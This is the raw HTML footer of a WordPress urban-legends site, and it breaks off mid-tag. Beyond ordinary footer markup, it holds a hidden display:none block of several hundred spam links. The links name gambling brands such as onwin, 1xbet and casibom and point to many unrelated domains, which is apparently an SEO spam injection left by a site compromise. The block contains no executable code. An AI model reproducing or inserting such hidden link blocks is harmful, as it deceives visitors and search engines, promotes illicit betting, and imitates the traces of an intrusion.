<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></a></li>

							</ul><!-- .footer-social -->

						</nav><!-- .footer-social-wrapper -->

									</div><!-- .footer-top -->

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Search</h2><form role="search"  method="get" class="search-form" action="https://urbanlegend.nz/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><p><a href="#page">Top</a></p>
</div>
		</div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><small>This site is protected by reCAPTCHA and the Google
    <a href="https://policies.google.com/privacy" target="newone">Privacy Policy</a> and
    <a href="https://policies.google.com/terms" target="newone">Terms of Service</a> apply.</small>
</div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://urbanlegend.nz/">Not Fake News. Urban Legends</a>
						</p><!-- .footer-copyright -->

						<p class="powered-by-wordpress">
							<a href="https://en-nz.wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none"><div class="site-links"><a href="https://andrealaureninteriors.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://andrealaureninteriors.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://andrealaureninteriors.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://andrealaureninteriors.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://andrealaureninteriors.com/"  title="betist" target="_blank">betist</a><br><a href="https://andrealaureninteriors.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://andrealaureninteriors.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://andrealaureninteriors.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://andrealaureninteriors.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://andrealaureninteriors.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://andrealaureninteriors.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://andrealaureninteriors.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://lazhaber.com.tr/"  title="betpas" target="_blank">betpas</a><br><a href="https://lazhaber.com.tr/"  title="zlot" target="_blank">zlot</a><br><a href="https://lazhaber.com.tr/"  title="onwin" target="_blank">onwin</a><br><a href="https://lazhaber.com.tr/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://lazhaber.com.tr/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://lazhaber.com.tr/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://lazhaber.com.tr/"  title="betist" target="_blank">betist</a><br><a href="https://lazhaber.com.tr/"  title="meritking" target="_blank">meritking</a><br><a href="https://lazhaber.com.tr/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://lazhaber.com.tr/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://lazhaber.com.tr/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://lazhaber.com.tr/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://lazhaber.com.tr/"  title="casibom" target="_blank">casibom</a><br><a href="https://lazhaber.com.tr/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.ilcalibro.eu/"  title="restbet" target="_blank">restbet</a><br><a href="https://www.ilcalibro.eu/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.ilcalibro.eu/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.ilcalibro.eu/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.ilcalibro.eu/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.ilcalibro.eu/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.ilcalibro.eu/"  title="betist" target="_blank">betist</a><br><a href="https://www.ilcalibro.eu/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.ilcalibro.eu/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.ilcalibro.eu/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.ilcalibro.eu/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.ilcalibro.eu/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.ilcalibro.eu/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.ilcalibro.eu/"  title="bets10" target="_blank">bets10</a><br><a href="https://aquavoltsolutions.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://aquavoltsolutions.com/"  title="pasacasino" target="_blank">pasacasino</a><br><a href="https://aquavoltsolutions.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://aquavoltsolutions.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://aquavoltsolutions.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://aquavoltsolutions.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://aquavoltsolutions.com/"  title="betist" target="_blank">betist</a><br><a href="https://aquavoltsolutions.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://aquavoltsolutions.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://aquavoltsolutions.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://aquavoltsolutions.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://aquavoltsolutions.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://aquavoltsolutions.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://aquavoltsolutions.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://adamarsrentcar.com/"  title="restbet" target="_blank">restbet</a><br><a href="https://adamarsrentcar.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://adamarsrentcar.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://adamarsrentcar.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://adamarsrentcar.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://adamarsrentcar.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://adamarsrentcar.com/"  title="betist" target="_blank">betist</a><br><a href="https://adamarsrentcar.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://adamarsrentcar.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://adamarsrentcar.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://adamarsrentcar.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://adamarsrentcar.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://adamarsrentcar.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://adamarsrentcar.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://rajgouripur.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://rajgouripur.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://rajgouripur.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://rajgouripur.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://rajgouripur.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://rajgouripur.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://rajgouripur.com/"  title="betist" target="_blank">betist</a><br><a href="https://rajgouripur.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://rajgouripur.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://rajgouripur.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://rajgouripur.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://rajgouripur.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://rajgouripur.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://rajgouripur.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://emanus.com/"  title="paşacasino" target="_blank">paşacasino</a><br><a href="https://emanus.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://emanus.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://emanus.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://emanus.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://emanus.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://emanus.com/"  title="betist" target="_blank">betist</a><br><a href="https://emanus.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://emanus.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://emanus.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://emanus.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://emanus.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://emanus.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://emanus.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://tr.pasacasinoguncell.com/"  title="paşacasino" target="_blank">paşacasino</a><br><a href="https://tr.pasacasinoguncell.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://tr.pasacasinoguncell.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://tr.pasacasinoguncell.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://tr.pasacasinoguncell.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://tr.pasacasinoguncell.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://tr.pasacasinoguncell.com/"  title="betist" target="_blank">betist</a><br><a href="https://tr.pasacasinoguncell.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://tr.pasacasinoguncell.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://tr.pasacasinoguncell.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://tr.pasacasinoguncell.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://tr.pasacasinoguncell.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://tr.pasacasinoguncell.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://tr.pasacasinoguncell.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://mummalife.in/"  title="restbet" target="_blank">restbet</a><br><a href="https://mummalife.in/"  title="zlot" target="_blank">zlot</a><br><a href="https://mummalife.in/"  title="onwin" target="_blank">onwin</a><br><a href="https://mummalife.in/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://mummalife.in/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://mummalife.in/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://mummalife.in/"  title="betist" target="_blank">betist</a><br><a href="https://mummalife.in/"  title="meritking" target="_blank">meritking</a><br><a href="https://mummalife.in/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://mummalife.in/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://mummalife.in/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://mummalife.in/"  title="casibom" target="_blank">casibom</a><br><a href="https://mummalife.in/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://mummalife.in/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="betpas" target="_blank">betpas</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="betist" target="_blank">betist</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.folkehusetkvaglund.dk/"  title="bets10" target="_blank">bets10</a><br><a href="https://goldenpawps.com/"  title="pasacasino" target="_blank">pasacasino</a><br><a href="https://goldenpawps.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://goldenpawps.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://goldenpawps.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://goldenpawps.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://goldenpawps.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://goldenpawps.com/"  title="betist" target="_blank">betist</a><br><a href="https://goldenpawps.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://goldenpawps.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://goldenpawps.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://goldenpawps.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://goldenpawps.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://goldenpawps.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://goldenpawps.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.spravavozu.cz/"  title="betpas" target="_blank">betpas</a><br><a href="https://www.spravavozu.cz/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.spravavozu.cz/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.spravavozu.cz/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.spravavozu.cz/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.spravavozu.cz/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.spravavozu.cz/"  title="betist" target="_blank">betist</a><br><a href="https://www.spravavozu.cz/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.spravavozu.cz/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.spravavozu.cz/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.spravavozu.cz/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.spravavozu.cz/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.spravavozu.cz/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.spravavozu.cz/"  title="bets10" target="_blank">bets10</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="oslobet" target="_blank">oslobet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="zlot" target="_blank">zlot</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="onwin" target="_blank">onwin</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="betist" target="_blank">betist</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="meritking" target="_blank">meritking</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="casibom" target="_blank">casibom</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://tr.oslobet-girisleri.vip/"  title="bets10" target="_blank">bets10</a><br><a href="https://omsteel.com.tr/"  title="oslobet" target="_blank">oslobet</a><br><a href="https://omsteel.com.tr/"  title="zlot" target="_blank">zlot</a><br><a href="https://omsteel.com.tr/"  title="onwin" target="_blank">onwin</a><br><a href="https://omsteel.com.tr/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://omsteel.com.tr/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://omsteel.com.tr/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://omsteel.com.tr/"  title="betist" target="_blank">betist</a><br><a href="https://omsteel.com.tr/"  title="meritking" target="_blank">meritking</a><br><a href="https://omsteel.com.tr/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://omsteel.com.tr/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://omsteel.com.tr/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://omsteel.com.tr/"  title="casibom" target="_blank">casibom</a><br><a href="https://omsteel.com.tr/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://omsteel.com.tr/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.ulcannarbor.org/"  title="restbet" target="_blank">restbet</a><br><a href="https://www.ulcannarbor.org/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.ulcannarbor.org/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.ulcannarbor.org/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.ulcannarbor.org/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.ulcannarbor.org/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.ulcannarbor.org/"  title="betist" target="_blank">betist</a><br><a href="https://www.ulcannarbor.org/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.ulcannarbor.org/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.ulcannarbor.org/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.ulcannarbor.org/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.ulcannarbor.org/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.ulcannarbor.org/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.ulcannarbor.org/"  title="bets10" target="_blank">bets10</a><br><a href="https://labtest.co.th/"  title="betpas" target="_blank">betpas</a><br><a href="https://labtest.co.th/"  title="zlot" target="_blank">zlot</a><br><a href="https://labtest.co.th/"  title="onwin" target="_blank">onwin</a><br><a href="https://labtest.co.th/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://labtest.co.th/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://labtest.co.th/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://labtest.co.th/"  title="betist" target="_blank">betist</a><br><a href="https://labtest.co.th/"  title="meritking" target="_blank">meritking</a><br><a href="https://labtest.co.th/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://labtest.co.th/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://labtest.co.th/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://labtest.co.th/"  title="casibom" target="_blank">casibom</a><br><a href="https://labtest.co.th/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://labtest.co.th/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.tarsustso.org.tr/"  title="restbet" target="_blank">restbet</a><br><a href="https://www.tarsustso.org.tr/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.tarsustso.org.tr/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.tarsustso.org.tr/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.tarsustso.org.tr/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.tarsustso.org.tr/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.tarsustso.org.tr/"  title="betist" target="_blank">betist</a><br><a href="https://www.tarsustso.org.tr/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.tarsustso.org.tr/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.tarsustso.org.tr/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.tarsustso.org.tr/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.tarsustso.org.tr/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.tarsustso.org.tr/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.tarsustso.org.tr/"  title="bets10" target="_blank">bets10</a><br><a href="https://www.unitrustib.com/"  title="pasacasino" target="_blank">pasacasino</a><br><a href="https://www.unitrustib.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://www.unitrustib.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://www.unitrustib.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://www.unitrustib.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://www.unitrustib.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://www.unitrustib.com/"  title="betist" target="_blank">betist</a><br><a href="https://www.unitrustib.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://www.unitrustib.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://www.unitrustib.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://www.unitrustib.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://www.unitrustib.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://www.unitrustib.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://www.unitrustib.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://tr.betpaskesintisiz.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://tr.betpaskesintisiz.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://tr.betpaskesintisiz.com/"  title="onwin" target="_blank">onwin</a><br><a href="https://tr.betpaskesintisiz.com/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://tr.betpaskesintisiz.com/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://tr.betpaskesintisiz.com/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://tr.betpaskesintisiz.com/"  title="betist" target="_blank">betist</a><br><a href="https://tr.betpaskesintisiz.com/"  title="meritking" target="_blank">meritking</a><br><a href="https://tr.betpaskesintisiz.com/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://tr.betpaskesintisiz.com/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://tr.betpaskesintisiz.com/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://tr.betpaskesintisiz.com/"  title="casibom" target="_blank">casibom</a><br><a href="https://tr.betpaskesintisiz.com/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://tr.betpaskesintisiz.com/"  title="bets10" target="_blank">bets10</a><br><a href="https://yeni.oslobet2026giris.vip"  title="oslobet" target="_blank">oslobet</a><br><a href="https://yeni.oslobet2026giris.vip"  title="zlot" target="_blank">zlot</a><br><a href="https://yeni.oslobet2026giris.vip"  title="onwin" target="_blank">onwin</a><br><a href="https://yeni.oslobet2026giris.vip"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="http://www.vanyituzep.hu/"  title="betpas" target="_blank">betpas</a><br><a href="http://www.vanyituzep.hu/"  title="zlot" target="_blank">zlot</a><br><a href="http://www.vanyituzep.hu/"  title="onwin" target="_blank">onwin</a><br><a href="http://www.vanyituzep.hu/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="http://www.vanyituzep.hu/"  title="madridbet" target="_blank">madridbet</a><br><a href="http://www.vanyituzep.hu/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="http://www.vanyituzep.hu/"  title="betist" target="_blank">betist</a><br><a href="http://www.vanyituzep.hu/"  title="meritking" target="_blank">meritking</a><br><a href="http://www.vanyituzep.hu/"  title="1xbet" target="_blank">1xbet</a><br><a href="http://www.vanyituzep.hu/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="http://www.vanyituzep.hu/"  title="starzbet" target="_blank">starzbet</a><br><a href="http://www.vanyituzep.hu/"  title="casibom" target="_blank">casibom</a><br><a href="http://www.vanyituzep.hu/"  title="jojobet" target="_blank">jojobet</a><br><a href="http://www.vanyituzep.hu/"  title="bets10" target="_blank">bets10</a><br><a href="https://nphealthclinic.ca/"  title="oslobet" target="_blank">oslobet</a><br><a href="https://nphealthclinic.ca/"  title="zlot" target="_blank">zlot</a><br><a href="https://nphealthclinic.ca/"  title="onwin" target="_blank">onwin</a><br><a href="https://nphealthclinic.ca/"  title="grandpashabet" target="_blank">grandpashabet</a><br><a href="https://nphealthclinic.ca/"  title="madridbet" target="_blank">madridbet</a><br><a href="https://nphealthclinic.ca/"  title="dinamobet" target="_blank">dinamobet</a><br><a href="https://nphealthclinic.ca/"  title="betist" target="_blank">betist</a><br><a href="https://nphealthclinic.ca/"  title="meritking" target="_blank">meritking</a><br><a href="https://nphealthclinic.ca/"  title="1xbet" target="_blank">1xbet</a><br><a href="https://nphealthclinic.ca/"  title="holiganbet" target="_blank">holiganbet</a><br><a href="https://nphealthclinic.ca/"  title="starzbet" target="_blank">starzbet</a><br><a href="https://nphealthclinic.ca/"  title="casibom" target="_blank">casibom</a><br><a href="https://nphealthclinic.ca/"  title="jojobet" target="_blank">jojobet</a><br><a href="https://nphealthclinic.ca/"  title="bets10" target="_blank">bets10</a><br><a href="https://andrealaureninteriors.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://andrealaureninteriors.com/"  title="zlot" target="_blank">zlot</a><br><a href="https://yeni.oslobet2026giris.vip"  title="madridbet" 